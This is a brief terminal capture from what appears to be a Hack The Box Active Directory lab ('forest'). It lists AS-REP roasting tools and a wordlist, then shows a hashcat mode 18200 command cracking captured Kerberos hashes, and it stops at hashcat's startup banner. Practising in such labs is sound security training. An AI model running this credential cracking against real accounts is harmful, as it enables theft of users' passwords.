 ┌──(root㉿kali2024)-[~/Documents/HTB-AD/forest/tools]
└─# ls
GetNPUsers.py  hashes.txt  kerbrute_linux_amd64  rockyou.txt  username.txt  users.txt
┌──(root㉿kali2024)-[~/Documents/HTB-AD/forest/tools]
└─# hashcat -m 18200 hashes.txt rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The poc
roject]
* Device #1: cpu-haswell-Intel(R) Core(TM) i7-7700HQ CPU @ 2.80GHz, 2899/5863 MB (1024 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256